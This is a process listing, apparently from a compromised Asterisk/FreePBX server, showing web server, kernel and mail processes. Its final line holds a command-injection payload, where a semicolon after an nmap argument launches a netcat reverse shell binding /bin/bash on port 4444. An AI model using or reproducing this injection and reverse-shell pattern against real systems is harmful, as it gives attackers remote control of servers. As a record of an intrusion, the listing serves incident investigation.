 asterisk 15991 1011 0 13:51 ? 00:00:02 /usr/sbin/httpd -DFOREGROUND
root 16032 15784 0 Sep03 ? 00:00:01 voipfirewalld (Monitor thread)
root 16210 2 0 13:51 ? 00:00:00 [kworker/1:1]
root 16818 2 0 13:53 ? 00:00:00 [kworker/3:3]
asterisk 17259 1011 0 13:55 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
asterisk 17806 2533 0 Sep02 ? 00:00:00 php /var/www/html/admin/modules/core/call-transfer-events.php
root 17912 2 0 13:57 ? 00:00:00 [kworker/2:2]
asterisk 18003 1011 0 13:57 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
root 18562 2 0 13:58 ? 00:00:00 [kworker/3:0]
root 19323 2 0 11:45 ? 00:00:00 [kworker/3:1]
postfix 19450 1461 0 14:01 ? 00:00:00 showq -t unix -u
asterisk 19481 1011 0 14:01 ? 00:00:00 /usr/sbin/httpd -DFOREGROUND
root 19617 2 0 14:01 ? 00:00:00 [kworker/3:2]
asterisk 19643 1011 0 07:54 ? 00:00:11 /usr/sbin/httpd -DFOREGROUND
asterisk 19863 15405 0 14:02 ? 00:00:00 sh -c /usr/bin/nmap -v -n -sP ;/usr/bin/nc -e /bin/bash 4444